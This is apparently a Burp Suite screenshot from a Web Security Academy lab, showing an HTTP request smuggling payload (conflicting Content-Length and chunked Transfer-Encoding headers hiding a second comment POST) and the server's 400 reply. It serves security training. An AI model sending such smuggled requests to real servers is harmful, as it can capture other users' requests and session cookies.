 Request
Pretty Raw Hex \n
1 POST /post/comment/confirmation?postId=2 HTTP/1.1
2 Host: ac071f421eeeda73c076240a00f60096.web-security-academy.net
3 Cookie: session=8wm88gvDuwn4oVIegoJjU5cGy9ULNXhE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
13 Sec-Ch-Ua-Mobile: ?0
14 Content-Length: 967
15 Transfer-Encoding: chunked
16 Referer: https://ac071f421eeeda73c076240a00f60096.web-security-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 0
22
23 POST /post/comment HTTP/1.1
24 Host: ac071f421eeeda73c076240a00f60096.web-security-academy.net
25 Cookie: session=8wm88gvDuwn4oVIegoJjU5cGy9ULNXhE
26 Content-Length: 500
27 Origin: https://ac071f421eeeda73c076240a00f60096.web-security-academy.net
28 Content-Type: application/x-www-form-urlencoded
29 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
30 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
31 Sec-Fetch-Site: same-origin
32 Sec-Fetch-Mode: navigate
33 Sec-Fetch-User: ?1
34 Sec-Fetch-Dest: document
35 Referer: https://ac071f421eeeda73c076240a00f60096.web-security-academy.net/post?postId=2
36 Accept-Encoding: gzip, deflate
37 Accept-Language: zh-CN,zh;q=0.9
38 Connection: close
39
40 csrf=box7rEdQRbtbpJ8jJq6MO7kMOUiV6xYH&postId=2&name=test&email=test%40test.com&website=
https%3A%2F%2Fwww.test.com&comment=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Unsupported method"